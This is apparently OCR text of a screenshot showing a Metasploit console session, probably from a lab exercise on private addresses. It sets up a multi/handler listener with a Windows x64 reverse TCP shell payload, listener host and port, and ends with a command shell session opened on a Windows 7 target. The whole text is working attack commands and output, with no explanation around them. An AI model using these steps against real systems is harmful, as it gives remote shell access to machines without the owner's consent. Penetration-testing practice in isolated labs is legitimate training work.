 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.60.136
lhost => 192.168.60.136
msf6 exploit(multi/handler) > set lport 4455
lport => 4455
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.60.136:4455
[*] Command shell session 1 opened (192.168.60.136:4455 -> 192.168.60.128:49206) at 2023-07-07
0700
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\System32>